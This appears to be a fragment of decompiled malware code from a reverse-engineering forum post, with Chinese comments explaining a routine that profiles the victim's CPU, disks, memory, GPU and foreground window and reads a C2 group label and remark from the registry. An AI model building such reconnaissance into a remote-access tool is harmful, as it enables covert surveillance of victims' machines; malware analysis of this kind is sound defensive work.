 memset(&si, 0, sizeof(si));
GetSystemInfo(&si);
wsprintfW(v3 + 461, L"%d", si.dwNumberOfProcessors);// 获取cpu型号
v25 = 0;
v26 = 0;
v27 = 0;
do
{
*&SystemInfo.wReserved = 6029370;
SystemInfo.wProcessorArchitecture = v26 + 66;
HIWORD(SystemInfo.dwPageSize) = 0;
if ( GetDriveTypeW(&SystemInfo) == 3 ) // 获取硬盘
{
++v5;
GetDiskFreeSpaceExW(&SystemInfo, &pPropBag, &pEnum, &pMoniker);// 获取空闲内存
v25 += pEnum >> 30;
v27 += pMoniker >> 30;
}
++v26;
}
while ( v26 < 26 );
memset(&Buffer, 0, sizeof(Buffer));
Buffer.dwLength = 64;
GlobalMemoryStatusEx(&Buffer);
cchWideChar[0] = v27;
v28 = (Buffer.ullAvailPhys >> 30) + 1;
LODWORD(lpWideCharStr) = v25;
swprintf(v3 + 521, 0xC8uLL, aHddD, v5, lpWideCharStr, *cchWideChar, (Buffer.ullTotalPhys >> 30) + 1);
swprintf(v3 + 521, 0xC8uLL, L"%sFree%d Gb ", v3 + 1042, v28);
fn_getgpu_monitor(v3 + 721); // 获取显卡与显示器
ForegroundWindow = GetForegroundWindow(); // 获取前景窗口
if ( ForegroundWindow )
GetWindowTextW(ForegroundWindow, v3 + 871, 250);
lstrlenW(v3 + 1126);
v32 = cchName;
v33 = L"Network"; // c2分组信息
if ( cchName )
v33 = L"AppEvents";
if ( fn_regRead(v30, v33, L"GROUP", v31, v3 + 1126) < 1 )
wcscpy_s(v3 + 1126, 0x32uLL, &Source);
wcscpy_s(v3 + 1176, 0x32uLL, L"1.3");
lstrlenW(v3 + 1226);
if ( fn_regRead(v34, v33, L"REMARK", v35, v3 + 1226) < 1 )// 备注信息
wcscpy_s(v3 + 1226, 0x32uLL, Name);
吾爱破解论坛
www.52pojie.cn